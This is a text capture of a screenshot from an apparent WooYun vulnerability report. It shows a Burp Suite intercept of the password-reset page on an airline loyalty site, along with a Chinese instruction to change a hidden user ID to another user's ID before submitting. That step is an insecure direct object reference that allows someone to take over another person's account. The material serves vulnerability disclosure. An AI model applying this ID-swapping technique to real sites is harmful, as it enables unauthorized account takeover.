 漏洞SRC 乌云 博客 视频 公益SRC 专属SRC 日站工具 渗透杂项 干货
然后搜索140720，把他改成牛哥的id 119066提交
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Response from http://ffp.okair.net:80/resetpwd!resetSecond.action [123.150.41.244]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex HTML Render
<div class="container mt25" style="background: #fff; height: 400px">
<h3 style="color: #39c2ff;" class="left">找回密码</h3>
<div class="shopping-trolley">
<a href="javascript:void(0);">提交申请</a> -<a href="javascript:void(0);">验证身份</a>
-<a href="javascript:void(0);" class="pitch-on">设置新密码</a> -<a
href="javascript:void(0);">找回成功</a>
</div>
<div class="col-md-12 col-lg-12 col-sm-12 mb25"
style="border-top: solid 2px #0076a0"></div>
<form action="resetpwd!resetThird.action" id="passwordform"
method="post">
<div class="col-md-12 col-lg-12 col-sm-12" style="background: #fff;">
<input name="ID" value="140723" type="hidden">
<input name="verifymode" value="sms"
type="hidden"> <input name="verifytype"
value="MMCZYZ" type="hidden">
<div class="col-md-2 col-lg-2 col-sm-2 text-center li-line2">
新密码：</div>
<div class="col-md-1 col-lg-1 col-sm-1 text-center li-line2">
<input type="password" style="height: 25px; line-height: 25px; padding-left: 2%;"
name="newb2cpassword" id="newb2cpassword" />
</div>
</div>
<div class="col-md-12 col-lg-12 col-sm-12" style="background: #fff;">
? < + > 140723 1 match
www.wooyun.org